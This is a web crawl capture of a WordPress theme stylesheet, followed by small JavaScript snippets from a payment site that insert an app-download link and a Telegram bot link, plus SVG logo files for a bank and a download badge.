#pagemenucontainer {height: 34px; margin-top: 11px; padding: 0 4px 0 8px; background: url('https://datatema.unduh.me/BgMenuHeader.png') left top repeat-x; -moz-border-radius: 5px 5px 0 0; -khtml-border-radius: 5px 5px 0 0; -webkit-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; float: left;}
#pagemenu {height: 30px; float: left;}
#pagemenu, #pagemenu ul {padding: 0; margin: 0; list-style: none; line-height: 1;}
#pagemenu {margin-bottom: 1px;}
#pagemenu ul {float: left; list-style: none; margin: 0px 0px 0px 0px; padding: 0px;}
#pagemenu li {float: left; list-style: none; margin: 0px; padding: 0px;}
#pagemenu ul li {list-style: none; margin: 0px; padding: 0px;}
#pagemenu li a, #pagemenu li a:link {color: #353f45; display: block; margin: 6px 6px 0 0; padding: 5px 15px; text-decoration: none; font-weight: normal; text-transform: uppercase; font-size: 11px; font-family: Helvetica, Sans-serif; border: 2px solid #eaeaeb; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}
#pagemenu li a:hover, #pagemenu li a:active {color: #c23403; display: block; border: 2px solid #d3d6d9; background: #fff; text-decoration: none;}
#pagemenu  li.current_page_item a {color: #c23403; border: 2px solid #d3d6d9; background: #fff; text-decoration: none;}
#pagemenu li:hover, #pagemenu li.sfhover {position: static;}
/* end MenuHeader */
/* begin Box, Sheet */
.Sheet {position:relative; z-index:0; margin:0 auto; width: 932px; margin-top: 30px !important;}
.Sheet-body {position: relative; z-index:0; padding:0 auto; background-image: url('https://datatema.unduh.me/Sheet.png');}
/* end Box, Sheet */
/* Page Number */
#wp_page_numbers ul, #wp_page_numbers li, #wp_page_numbers a {background: white; padding: 0; margin: 0; border: none; text-decoration: none; font-weight: normal; font-style: normal; list-style: none; text-transform: none; text-indent: 0px; font-variant: normal; text-align: left; line-height: 12px; letter-spacing: 0px; word-spacing: 0px; font-size: 15px; font-family: Verdana, Helvetica, sans-serif;}
#wp_page_numbers {margin-top: 10px; width: 100%; background: white; margin-bottom: 10px;}
#wp_page_numbers ul {width: 100%;}
#wp_page_numbers li {float: left; display: block; margin-bottom: 2px;}
#wp_page_numbers a {padding: 5px; padding-left: 5px; padding-right: 5px; margin-left: 2px; margin-right: 2px; display: block; color: #333; border: 1px solid #bfbfbf;}
#wp_page_numbers li a:hover {border-color: #BA0000;}
#wp_page_numbers li.space {padding: 6px; padding-left: 2px; padding-right: 2px;}
#wp_page_numbers li.first_last_page {font-style: italic;}
#wp_page_numbers li.active_page a {border-color: #0075b8;}
#wp_page_numbers li.active_page a:hover {color: black; /* IE fix */ text-decoration: underline; border-color: #BA0000;}
#wp_page_numbers li.page_info {float: left; display: block; padding: 5px; padding-left: 5px; padding-right: 5px; margin-right: 2px; color: #000000; font-size: 15px;}
/* End Page Number */
/* begin Header */
div.Header {margin: 0 auto; position: relative; z-index:0; width: 932px; height: 300px;}
div.Header-jpeg {position: absolute; z-index:-1; top: 0; left: 0; width: 932px; height: 300px; background-image: url('https://gambar.unduh.me/HeaderNew.png'); background-repeat: no-repeat; background-position: center center;}
/* end Header */
/* begin Logo */
.logo {display : block; position: absolute; left: 18px; top: 30px; width: 867px;}
h1.logo-name {display: block; text-align: left;}
h1.logo-name, h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover {font-family: Verdana, Helvetica, sans-serif; font-size: 35px; font-style: italic; font-weight: bold; text-decoration: none; padding:0; margin:0; color: #666666 !important;}
.logo-text {display: block; text-align: left;}
.logo-text, .logo-text a {font-family: Verdana, Helvetica, sans-serif; font-size: 16px; font-style: italic; font-weight: bold; text-decoration: none; padding:0; margin:0; color: #666666 !important;}
/* end Logo */
/* begin Menu */
.navcontainer {height: 40px; background: url('https://datatema.unduh.me/nav-background.png') top left repeat-x;}
#nav {height: 40px;}
#nav, #nav ul {padding: 0; margin: 0; list-style: none; line-height: 1;}
#nav {margin-bottom: 1px;}
#nav ul {float: left; list-style: none; margin: 0px 0px 0px 0px; padding: 0px;}
#nav li {float: left; list-style: none; margin: 0px; padding: 0px;}
#nav ul li {list-style: none; margin: 0px; padding: 0px;}
#nav li a, #nav li a:link {color: #fff; display: block; padding: 12px 12px; text-decoration: none; font-size: 16px; font-weight: bold; text-transform: uppercase; font-family: Helvetica, Sans-serif; text-shadow: 0 1px 0 #2f3e46;}
#nav li a:hover, #nav li a:active {color: #fff; display: block; text-decoration: none; background: url('https://datatema.unduh.me/nav-background-hover.png') top left repeat-x; text-shadow: 0 1px 0 #ac2f04;}
#nav  li.current-cat a {color:#fff; background: url('https://datatema.unduh.me/nav-background-hover.png') top left repeat-x; text-shadow: 0 1px 0 #ac2f04;}
#nav li:hover, #nav li.sfhover {position: static;}
/* end Menu */
/* begin ContentLayout */
.contentLayout {position: relative; margin-bottom: 6px; width: 932px;}
/* end ContentLayout */
/* begin Box, Block */
.Block {position:relative; z-index:0; margin:0 auto; min-width:15px; min-height:15px;}
.Block-body {position: relative; z-index:1; padding: 5px;}
.Block-body2 {position: relative; z-index:1; margin: 10px; padding: 10px;}
.Block-tr, .Block-tl, .Block-br, .Block-bl, .Block-tc, .Block-bc,.Block-cr, .Block-cl {position:absolute; z-index:-1;}
.Block-tr, .Block-tl, .Block-br, .Block-bl {width: 14px; height: 14px; background-image: url('https://datatema.unduh.me/Block-s.png');}
.Block-tl {top:0; left:0; clip: rect(auto, 7px, 7px, auto);}
.Block-tr {top: 0; right: 0; clip: rect(auto, auto, 7px, 7px);}
.Block-bl {bottom: 0; left: 0; clip: rect(7px, 7px, auto, auto);}
.Block-br {bottom: 0; right: 0; clip: rect(7px, auto, auto, 7px);}
.Block-tc, .Block-bc {left: 7px; right: 7px; height: 14px; background-image: url('https://datatema.unduh.me/Block-h.png');}
.Block-tc {top: 0; clip: rect(auto, auto, 7px, auto);}
.Block-bc {bottom: 0; clip: rect(7px, auto, auto, auto);}
.Block-cr, .Block-cl {top: 7px; bottom: 7px; width: 14px; background-image: url('https://datatema.unduh.me/Block-v.png');}
.Block-cr {right:0; clip: rect(auto, auto, auto, 7px);}
.Block-cl {left:0; clip: rect(auto, 7px, auto, auto);}
.Block-cc {position:absolute; z-index:-1; top: 7px; left: 7px; right: 7px; bottom: 7px; background-image: url('https://datatema.unduh.me/Block-c.png');}
.Block {margin: 10px; margin-left: 0;}
/* end Box, Block */
/* begin BlockHeader */
.BlockHeader {position:relative; z-index:0; height: 30px; padding: 0 8px; margin-bottom: 0px;}
.BlockHeader .t {height: 30px; color: #FFFFFF; font-family: Helvetica, Sans-serif; font-weight: bold; font-size: 16px; font-style: normal; font-weight: bold; white-space : nowrap; padding: 0 10px; margin: 5px 0;}
.BlockHeader .l, .BlockHeader .r {display:block; position:absolute; z-index:-1; height: 30px; background-image: url('https://datatema.unduh.me/BlockHeader.png');}
.BlockHeader .l {left:0; right:7px;}
.BlockHeader .r {width:952px; right:0; clip: rect(auto, auto, auto, 945px);}
.header-tag-icon {display:inline-block; background-position:left top; background-image: url('https://datatema.unduh.me/BlockHeaderIcon.png'); padding:0 0 0 17px; background-repeat: no-repeat; min-height: 17px; margin: 0 0 0 5px;}
/* end BlockHeader */
/* begin Box, BlockContent */
.BlockContent {position:relative; z-index:0; margin:0 auto; min-width:1px; min-height:1px;}
.BlockContent-body {position: relative; z-index:1; padding: 8px;}
.BlockContent-body {color:#2C3032; font-family: Verdana, Helvetica, sans-serif; font-size: 13px; line-height: 150%;}
.BlockContent-body a:link {color: #4d5e6a; font-family: Verdana, Helvetica, sans-serif; font-size: 13px; line-height: 150%; text-decoration: none;}
.BlockContent-body a:visited, .BlockContent-body a.visited {color: #4d5e6a; font-family: Verdana, Helvetica, sans-serif; text-decoration: none;}
.BlockContent-body a:hover, .BlockContent-body a.hover {color: #DB4E1F; font-family: Verdana, Helvetica, sans-serif; text-decoration: none;}
.BlockContent-body ul {list-style-type: none; color: #0F1010; margin:0; padding:0;}
.BlockContent-body li {font-family: Verdana, Helvetica, sans-serif; font-size: 13px; line-height: 150%;}
.BlockContent-body ul li {background-image: url('https://datatema.unduh.me/BlockContentBullets.png'); background-repeat:no-repeat; list-style-type: none; margin: 0 0 0px; padding-left: 15px;}
/* end Box, BlockContent */
/* begin Box, Post */
.Post {position:relative; z-index:0; margin:0 auto; min-width:15px; min-height:15px;}
.Post-body {position: relative; z-index:1; padding: 10px;}
.Post-tr, .Post-tl, .Post-br, .Post-bl, .Post-tc, .Post-bc,.Post-cr, .Post-cl {position:absolute; z-index:-1;}
.Post-tr, .Post-tl, .Post-br, .Post-bl {width: 14px; height: 14px; background-image: url('https://datatema.unduh.me/Post-s.png');}
.Post-tl {top:0; left:0; clip: rect(auto, 7px, 7px, auto);}
.Post-tr {top: 0; right: 0; clip: rect(auto, auto, 7px, 7px);}
.Post-bl {bottom: 0; left: 0; clip: rect(7px, 7px, auto, auto);}
.Post-br {bottom: 0; right: 0; clip: rect(7px, auto, auto, 7px);}
.Post-tc, .Post-bc {left: 7px; right: 7px; height: 14px; background-image: url('https://datatema.unduh.me/Post-h.png');}
.Post-tc {top: 0; clip: rect(auto, auto, 7px, auto);}
.Post-bc {bottom: 0; clip: rect(7px, auto, auto, auto);}
.Post-cr, .Post-cl {top: 7px; bottom: 7px; width: 14px; background-image: url('https://datatema.unduh.me/Post-v.png');}
.Post-cr {right:0; clip: rect(auto, auto, auto, 7px);}
.Post-cl {left:0; clip: rect(auto, 7px, auto, auto);}
.Post-cc {position:absolute; z-index:-1; top: 7px; left: 7px; right: 7px; bottom: 7px; background-color: #FCFDFD;}
.Post {margin: 10px;}
/* Start images */
a img {border: 0;}
.article img, img.article {border: 0; margin: 1em;}
.metadata-icons img {border: none; vertical-align: middle; margin:2px;}
/* Finish images */
/* end Box, Post */
/* begin PostMetadata */
.PostMetadataHeader {padding:1px; background-color: #4F5355;}
/* end PostMetadata */
/* begin PostHeaderIcon */
.PostHeaderIcon-wrapper {text-decoration:none; margin: 0.2em 0; padding: 0; font-weight:normal; font-style:normal; letter-spacing:normal; word-spacing:normal; font-variant:normal; text-decoration:none; font-variant:normal; text-transform:none; text-align:left; text-indent:0; line-height:inherit; font-family: Verdana, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: bold; color: #FFFFFF;}
.PostHeaderIcon-wrapper, .PostHeaderIcon-wrapper a, .PostHeaderIcon-wrapper a:link, .PostHeaderIcon-wrapper a:visited, .PostHeaderIcon-wrapper a:hover {font-family: Verdana, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: bold; color: #FFFFFF;}
/* end PostHeaderIcon */
/* begin PostHeader */
.PostHeader a:link {font-family: Verdana, Helvetica, sans-serif; text-decoration: none; text-align: left; color: #FCFDFD;}
.PostHeader a:visited, .PostHeader a.visited {font-family: Verdana, Helvetica, sans-serif; text-decoration: none; text-align: left; color: #FCFDFD;}
.PostHeader a:hover, .PostHeader a.hovered {font-family: Verdana, Helvetica, sans-serif; text-decoration: none; text-align: left; color: #FCFDFD;}
/* end PostHeader */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body {font-family: Verdana, Helvetica, sans-serif; font-size: 14px; font-style: normal; line-height: 150%; font-weight: normal; color: #2C3032;}
.PostContent {font-family: Verdana, Helvetica, sans-serif; font-size: 14px; text-align: justify; line-height: 150%; color: #2C3032;}
/* Start Content link style */
a {font-family: Verdana, Helvetica, sans-serif; text-decoration: none; color: #fe7141;}
/* Adds special style to an unvisited link. */
a:link {font-family: Verdana, Helvetica, sans-serif; text-decoration: none; color: #de4009;}
/* Adds special style to a visited link. */
a:visited, a.visited {font-family: Verdana, Helvetica, sans-serif; text-decoration: none; color: #de4009;}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover {font-family: Verdana, Helvetica, sans-serif; text-decoration: none; color: #fe7141;}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
/* Start Content headings Fonts & Colors  */
h2 {font-family: Verdana, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-weight: bold; text-align: left; color: #333333;}
h3, h3 a:link, h3 a:visited {color: #cc0000; margin: 0; text-transform:capitalize; text-align:left; font: normal 18px Tahoma;}
h3 a:hover {color: #11593C; text-decoration: none;}
/* Finish Content headings Fonts & Colors  */
/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ul {list-style-type: none; color: #2C3032; margin:10; padding:0;}
li {font-family: Verdana, Helvetica, sans-serif; font-size: 14px;}
.Post ul li {background-image: url('https://datatema.unduh.me/PostBullets.png'); background-repeat:no-repeat; list-style-type: none; margin: 0 0 0px; padding-left: 15px;}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote p {color:#14100B; font-family: Verdana, Helvetica, sans-serif; text-align: left;}
blockquote {border:dashed 1px #999D9F; margin:10px 10px 10px 50px; padding:5px 5px 5px 41px; background-color:#D4D8D8; background-image:url('https://datatema.unduh.me/PostQuote.png'); background-position:left top; background-repeat:no-repeat;}
/* Finish blockuote */
/* end PostQuote */
/* begin Button */
.Button {position:relative; display:inline-block; width: auto; outline:none; border:none; background:none; line-height:29px; margin:0; padding:0; overflow: visible; cursor: default; text-decoration: none !important; z-index:0;}
/*This HACK needed for ie7 (button position)*/
*:first-child+html .Button {display:list-item; list-style-type:none; float:left;}
.Button .btn {display:block; position:relative; float:left; height: 29px; overflow:hidden; white-space: nowrap; width: auto; color: #FFFFFF;}
.Button .btn .t {display:block; height: 29px; font-family: Verdana, Helvetica, sans-serif; font-size: 11px; white-space: nowrap; text-align: left; padding: 0 14px; line-height: 29px; text-decoration: none !important;}
input, select {font-family: Verdana, Helvetica, sans-serif; font-size: 11px;}
.Button .hover, .Button:hover {color: #FFFFFF; text-decoration: none !important;}
.Button .active {color: #FFFFFF;}
.Button .btn .l, .Button .btn .r {display:block; position:absolute; z-index:-1; height: 87px; background-image: url('https://datatema.unduh.me/Button.png');}
.Button .btn .l {left:0; right:11px;}
.Button .btn .r {width:415px; right:0; clip: rect(auto, auto, auto, 404px);}
.Button .btn.hover .l, .Button .btn.hover .r, .Button .btn:hover .l, .Button .btn:hover .r {top: -29px;}
.Button .btn.active .l, .Button .btn.active .r {top: -58px;}
/* end Button */
/* begin Footer */
.Footer {position:relative; z-index:0; overflow:hidden; width: 932px; margin: 0px auto 0px auto;}
.Footer .Footer-inner {height:1%; position: relative; z-index: 0; padding: 20px; text-align: right;}
.Footer .Footer-background {position:absolute; z-index:-1; background-repeat:no-repeat; background-image: url('https://datatema.unduh.me/Footer.png'); width: 932px; height: 150px; bottom:0; left:0;}
.rss-tag-icon {position: relative; display:block; float:left; background-image: url('https://datatema.unduh.me/rssIcon.png'); background-position: center right; background-repeat: no-repeat; margin: 0 5px 0 0; height: 32px; width: 32px;}
.Footer .Footer-text p {margin: 0;}
.Footer .Footer-text {display:inline-block; color:#B9C0C0; font-family: Verdana, Helvetica, sans-serif; font-size: 11px; line-height: 14px; letter-spacing: 1px;}
.Footer .Footer-text a:link {text-decoration: none; color: #E3B668; font-family: Verdana, Helvetica, sans-serif; font-size: 11px; line-height: 14px; text-decoration: none;}
.Footer .Footer-text a:visited {text-decoration: none; color: #E3B668; font-family: Verdana, Helvetica, sans-serif; font-size: 11px; line-height: 14px; text-decoration: none;}
.Footer .Footer-text a:hover {text-decoration: none; color: #E3B668; font-family: Verdana, Helvetica, sans-serif; font-size: 11px; line-height: 14px; text-decoration: none;}
/* end Footer */
/* begin PageFooter */
.page-footer, .page-footer a, .page-footer a:link, .page-footer a:visited, .page-footer a:hover {font-family:Arial; font-size:10px; letter-spacing:normal; word-spacing:normal; font-style:normal; font-weight:normal; text-decoration:none; color:#DCE0E0;}
.page-footer {margin:1em; text-align:center; text-decoration:none; color:#97A1A1;}
/* end PageFooter */
/* begin LayoutCell */
.contentLayout .sidebar {position: relative; margin: 0; padding: 0; border: 0; float: left; overflow: hidden; width: 267px;}
.contentLayout .sidebar .content-contact img{transform: translateY(4px);}
/* end LayoutCell */
/* begin LayoutCell */
.contentLayout .content {position: relative; margin: 0; padding: 0; border: 0; float: left; overflow: hidden; width: 665px;}
.contentLayout .content-page {position: relative; margin: 0; padding: 0; border: 0; float: left; overflow: hidden; width: 665px;}
.contentLayout .content-page img{transform: translateY(4px);}
.contentLayout .content-page table {border-collapse:separate;width:100%;line-height:15px;}
.contentLayout .content-page table,.contentLayout .content-page td,.contentLayout .content-page th {vertical-align:middle;}
.contentLayout .content-page caption,.contentLayout .content-page th,.contentLayout .content-page td {text-align:center;text-transform:uppercase;font-weight:normal;}
.contentLayout .content-wide {position: relative; margin: 0; padding: 0; border: 0; float: left; overflow: hidden; width: 932px;}
/* end LayoutCell */
img.wp-smiley {border:none; margin:0; padding:0;}
.navigation {display: block; text-align: center;}
/* Begin */
.aligncenter, div.aligncenter, .article .aligncenter img, .aligncenter img.article, .aligncenter img, img.aligncenter {display: block; margin-left: auto; margin-right: auto;}
.alignleft {float: left;}
.alignright {float: right;}
.alignright img, img.alignright {margin: 1em; margin-right: 0;}
.alignleft img, img.alignleft {margin: 1em; margin-left: 0;}
.wp-caption {border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px;}
.wp-caption img {margin: 0; padding: 0; border: 0 none;}
.wp-caption p.wp-caption-text {font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0;}
/* End */
.hidden {display: none;}
/* Calendar */
#wp-calendar {empty-cells: show; margin: 10px auto 0; width: 155px;}
#wp-calendar #next a {padding-right: 10px; text-align: right;}
#wp-calendar #prev a {padding-left: 10px; text-align: left;}
#wp-calendar a {display: block;}
#wp-calendar caption {text-align: center; width: 100%;}
#wp-calendar td {padding: 3px 0; text-align: center;}


--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/android.php
body_size: 24
content:
document.write('<div align="center"><a href="https://play.google.com/store/apps/details?id=mkm.griyabayar.mobile&referrer=00AYBE" target="_blank"><img src="https://gambar.unduh.me/download.svg" alt="Download Aplikasi" title="Download Aplikasi" style="max-width: 100%; height: auto; display: block;"/></a></div>');

--- FILE ---
content_type: image/svg+xml
request_url: https://gambar.unduh.me/bca.svg
body_size: 2832
content:
<svg width="122" height="46" viewBox="0 0 122 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="122" height="46" rx="6" fill="white"/>
<path d="M62.6852 12.086C65.9052 12.106 67.7252 13.856 67.7252 16.376C67.7252 18.706 65.8052 20.766 63.7052 21.826C65.8752 22.626 66.0652 24.576 66.0652 25.966C66.0652 29.306 62.7052 32.436 58.3452 32.436H48.8352L52.5452 18.106H51.0252L54.1452 12.086C54.1452 12.086 60.0852 12.066 62.7052 12.086M59.5452 20.336C60.2152 20.336 61.3852 20.166 61.6852 18.876C62.0052 17.476 60.9052 17.436 60.3752 17.436H58.4852L57.8252 20.326H59.5552L59.5452 20.336ZM56.8752 23.936L56.0052 27.276H58.2352C59.1152 27.276 60.3052 26.846 60.5952 25.756C60.8852 24.666 60.0452 23.936 59.1752 23.936" fill="#0060AF"/>
<path d="M88.6049 13.9131L85.5248 19.5131C84.3648 18.5631 82.9348 17.8731 81.1248 17.8731C76.8348 17.8731 75.0848 21.0731 75.0848 23.3231C75.0848 24.9931 76.1849 27.4631 79.9949 27.4631C81.5949 27.4631 83.8749 26.3431 84.5349 25.8431L81.4848 32.3331C80.0348 32.6231 79.5549 32.8031 78.3249 32.8431C71.4849 33.0431 68.7249 28.8531 68.7249 24.5531C68.7249 18.8831 73.7748 11.9831 82.1348 11.9831C82.6448 11.9831 83.2748 12.1631 83.8048 12.3531L84.3448 11.6631" fill="#0060AF"/>
<path d="M103.185 12.082L104.055 32.432H97.5547V28.942H93.1147L91.6547 32.432H84.6047L91.9747 17.902H90.3147L93.4747 12.082H103.175H103.185ZM97.5147 18.302L95.0047 24.222H97.5847" fill="#0060AF"/>
<path d="M30.8901 36.2259C27.483 36.2259 23.9723 35.3678 20.4719 33.6622L20.3891 33.6198L20.3477 33.5351C18.7736 30.145 17.9451 26.4372 17.9451 22.8035C17.9451 19.1698 18.7425 15.6315 20.3166 12.2415L20.358 12.1567L20.4409 12.1144C23.6823 10.5465 27.162 9.75195 30.7969 9.75195C34.1834 9.75195 37.7976 10.6418 41.2565 12.3157L41.3497 12.358L41.3912 12.4534C42.9964 15.907 43.8352 19.6148 43.8352 23.1849C43.8352 26.755 43.0274 30.2933 41.4222 33.7469L41.3808 33.8423L41.2876 33.8847C38.098 35.4313 34.5044 36.2471 30.8901 36.2471M20.8033 33.2278C24.2001 34.8593 27.5969 35.6856 30.8901 35.6856C34.3905 35.6856 37.8701 34.9017 40.9666 33.4185C42.5096 30.0709 43.2863 26.6279 43.2863 23.1849C43.2863 19.7419 42.4682 16.14 40.9355 12.7818C37.5801 11.1715 34.0798 10.3134 30.8073 10.3134C27.2862 10.3134 23.9102 11.0762 20.7723 12.5805C19.2603 15.8646 18.4939 19.3076 18.4939 22.8141C18.4939 26.3207 19.2914 29.9226 20.793 33.2172" fill="#0060AF"/>
<path d="M30.0128 28.5504C30.0128 27.7244 30.0231 25.5273 30.0024 25.2547C30.0231 21.9838 27.048 19.6711 25.1679 19.8528C23.8663 19.9436 22.7712 20.3649 22.1928 21.5873C21.6452 22.7272 22.1308 24.2388 23.9386 24.5939C25.8703 24.9739 26.9963 25.296 27.8124 25.7421C28.8145 26.2872 29.6306 27.3362 29.6512 28.5504" fill="#0060AF"/>
<path d="M29.2068 28.5495C29.2068 27.4922 28.4733 26.5589 27.5126 26.0633C26.6552 25.6172 25.5085 25.3281 23.6594 24.9564C23.0912 24.8408 22.4921 24.5765 22.3061 24.2461C21.8206 24.6426 21.7276 25.5264 21.8103 26.0467C21.9136 26.6497 22.7916 27.6326 24.1036 27.6739C24.9094 27.6987 25.9321 27.5335 26.4176 27.4509C27.2647 27.3022 28.5973 27.7235 28.8039 28.5495" fill="#0060AF"/>
<path d="M30.6939 14.748C28.4522 14.748 26.5205 15.9292 26.5308 17.9694C26.5308 19.6874 28.2663 20.6043 28.8861 21.2651C29.8158 22.2563 30.322 23.4292 30.3737 25.2216C30.415 26.6505 30.415 28.0547 30.4253 28.5585H30.9212C30.9212 28.0382 30.8902 26.5431 30.9212 25.1803C30.9522 23.3879 31.479 22.2645 32.4087 21.2733C33.0286 20.6208 34.7537 19.6957 34.764 17.9777C34.764 15.9375 32.8426 14.7563 30.6009 14.7563" fill="#0060AF"/>
<path d="M31.2626 28.5504C31.2626 27.7244 31.2523 25.5273 31.2729 25.2547C31.2523 21.9838 34.2274 19.6711 36.1075 19.8528C37.4091 19.9436 38.4938 20.3649 39.0826 21.5873C39.6198 22.7272 39.1343 24.2388 37.3368 24.5939C35.405 24.9739 34.279 25.296 33.4629 25.7421C32.4609 26.2872 31.7068 27.3362 31.6861 28.5504" fill="#0060AF"/>
<path d="M32.0693 28.5495C32.0693 27.4922 32.8028 26.5589 33.7532 26.0633C34.6106 25.6172 35.7572 25.3281 37.6064 24.9564C38.1745 24.8408 38.7737 24.5765 38.9596 24.2461C39.4555 24.6426 39.5381 25.5264 39.4555 26.0467C39.3522 26.6497 38.4741 27.6326 37.1622 27.6739C36.3564 27.6987 35.3337 27.5335 34.8482 27.4509C34.0114 27.3022 32.6685 27.7235 32.4619 28.5495" fill="#0060AF"/>
<path d="M32.7597 31.953L32.4705 30.2846L33.1626 30.202C33.3279 30.1854 33.5345 30.202 33.6171 30.2928C33.7101 30.3837 33.7308 30.4497 33.7514 30.5654C33.7824 30.7058 33.7308 30.871 33.5241 30.9536C33.7514 30.9536 33.8857 31.0858 33.927 31.3088C33.927 31.3583 33.9477 31.4657 33.927 31.5566C33.8857 31.7796 33.7204 31.8457 33.4415 31.8787L32.7597 31.953ZM33.2039 31.6557C33.2866 31.6474 33.3692 31.6392 33.4312 31.6061C33.5345 31.5566 33.5241 31.4409 33.5035 31.3583C33.4725 31.1766 33.4105 31.1105 33.1729 31.1353L33.018 31.1518L33.1109 31.6557H33.1936H33.2039ZM33.0593 30.871C33.1523 30.8627 33.2762 30.8462 33.3279 30.7801C33.3589 30.7306 33.3899 30.6975 33.3692 30.5902C33.3382 30.4663 33.2866 30.3919 33.1006 30.425L32.9147 30.4498L32.987 30.8793" fill="#0060AF"/>
<path d="M35.7563 30.9456C35.7563 30.9456 35.7666 31.0117 35.7666 31.0447C35.8183 31.3503 35.7563 31.5981 35.3224 31.6725C34.6923 31.7716 34.5683 31.4577 34.4547 31.0117L34.3927 30.7721C34.31 30.3509 34.2687 30.0288 34.8885 29.9296C35.2398 29.8801 35.467 29.9875 35.56 30.2683C35.5703 30.3096 35.591 30.3509 35.6013 30.3922L35.2191 30.4583C35.1778 30.3509 35.1158 30.1692 34.9505 30.1857C34.6406 30.2187 34.7439 30.5161 34.7749 30.6482L34.8885 31.1025C34.9195 31.243 34.9918 31.4577 35.2604 31.4164C35.4774 31.3834 35.3844 31.1108 35.3637 31.0034" fill="#0060AF"/>
<path d="M36.3555 31.4586L36.2212 29.7323L36.7274 29.6084L37.7914 31.1117L37.3885 31.2108L37.1406 30.8309L36.6964 30.9382L36.7584 31.376L36.3555 31.4669V31.4586ZM36.6654 30.6491L36.9856 30.5748L36.5621 29.8727" fill="#0060AF"/>
<path d="M23.7935 30.1455C23.9485 29.7408 24.0931 29.4352 24.7026 29.5673C25.0228 29.6417 25.2295 29.7573 25.2191 30.0547C25.2191 30.1207 25.1881 30.1868 25.1675 30.2529L24.7853 30.1703C24.8369 30.0051 24.8679 29.873 24.6096 29.8069C24.3101 29.7408 24.2377 30.0299 24.1964 30.1538L24.0415 30.6081C23.9898 30.7402 23.9382 30.9633 24.1964 31.0211C24.4134 31.0706 24.5477 30.8972 24.62 30.6494L24.3514 30.5916L24.4444 30.3272L25.0642 30.4842L24.7646 31.3597L24.4753 31.2936L24.5373 31.1119C24.403 31.2606 24.2481 31.2771 24.1035 31.2606C23.4836 31.1285 23.5456 30.7981 23.6902 30.3685" fill="#0060AF"/>
<path d="M26.1073 30.8875L25.9213 31.5979L25.4978 31.5235L25.9523 29.8633L26.6755 29.9954C27.099 30.0698 27.223 30.2185 27.161 30.5241C27.13 30.6975 27.0164 30.8958 26.7478 30.8792C26.975 30.9371 26.9957 31.0279 26.9544 31.1849C26.9337 31.2509 26.8201 31.6557 26.9027 31.7218V31.7713L26.4689 31.6805C26.4482 31.5648 26.5102 31.3666 26.5412 31.2509C26.5618 31.1518 26.6031 31.0114 26.4792 30.9618C26.3759 30.9205 26.3449 30.9205 26.2313 30.904L26.1176 30.8875H26.1073ZM26.1796 30.6314L26.4585 30.6893C26.6341 30.7058 26.7271 30.6397 26.7581 30.4745C26.7891 30.3176 26.7581 30.2598 26.5928 30.235L26.2932 30.1854" fill="#0060AF"/>
<path d="M28.8137 30.2354L29.2269 30.2767L29.0513 31.4413C28.9686 31.813 28.7827 31.97 28.2765 31.9204C27.76 31.8708 27.636 31.6809 27.667 31.3092L27.853 30.1445L28.2765 30.1858L28.1009 31.3257C28.0802 31.4496 28.0493 31.6313 28.3178 31.6561C28.5658 31.6726 28.6174 31.5404 28.6484 31.3835" fill="#0060AF"/>
<path d="M29.6921 31.9869L29.8161 30.3184L30.6219 30.3431C31.0041 30.3597 31.0971 30.6075 31.0867 30.8387C31.0764 30.9791 31.0247 31.1443 30.8595 31.2269C30.7355 31.3013 30.5702 31.3178 30.4153 31.3095H30.157L30.1053 31.9951L29.6921 31.9703V31.9869ZM30.1673 31.0535H30.3843C30.5599 31.07 30.6735 31.0122 30.6838 30.814C30.6838 30.6157 30.6012 30.5827 30.3739 30.5827H30.2087" fill="#0060AF"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/telegramcenter.php?link=yes&icon=yes
body_size: -98
content:
document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://t.me/griyabayarbot" class="fo-telegram" target="_blank"><i class="fas fa-telegram"></i>@griyabayarbot</a><br/>');

--- FILE ---
content_type: image/svg+xml
request_url: https://gambar.unduh.me/download.svg
body_size: 4569
content:
<svg width="223" height="70" viewBox="0 0 223 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M213 0C218.523 3.41456e-06 223 4.47715 223 10V60C223 65.5228 218.523 70 213 70H10C4.47716 70 2.41604e-07 65.5228 0 60V10C0 4.47715 4.47715 0 10 0H213Z" fill="black"/>
<path d="M213 2C217.418 2 221 5.58172 221 10V60C221 64.4183 217.418 68 213 68H10C5.58172 68 2 64.4183 2 60V10C2 5.58172 5.58172 2 10 2H213ZM9.96387 4.0625C6.65035 4.06273 3.96387 6.74893 3.96387 10.0625V59.9375C3.96387 63.2511 6.65035 65.9373 9.96387 65.9375H213.036C216.35 65.9374 219.036 63.2512 219.036 59.9375V10.0625C219.036 6.74883 216.35 4.06257 213.036 4.0625H9.96387Z" fill="white"/>
<path d="M45.8743 33.4541L28 52.564V52.5808C28.1934 53.3049 28.5502 53.9738 29.0427 54.5359C29.5349 55.0979 30.1496 55.5377 30.8384 55.8211C31.5272 56.1043 32.2717 56.2232 33.0137 56.1686C33.7559 56.1141 34.4754 55.8875 35.1162 55.5066L35.1665 55.4727L55.2729 43.7869L45.8743 33.4541Z" fill="#EA4335"/>
<path d="M64.0493 30.4572L64.0319 30.4408L55.1082 25.5L45.0454 34.0475L55.1427 43.6819L64.0319 38.7905C64.8181 38.3845 65.475 37.7836 65.9333 37.0511C66.3919 36.3187 66.6346 35.4819 66.6364 34.6289C66.6381 33.7757 66.3987 32.938 65.9434 32.2037C65.4881 31.4697 64.8338 30.8664 64.0493 30.4572Z" fill="#FBBC04"/>
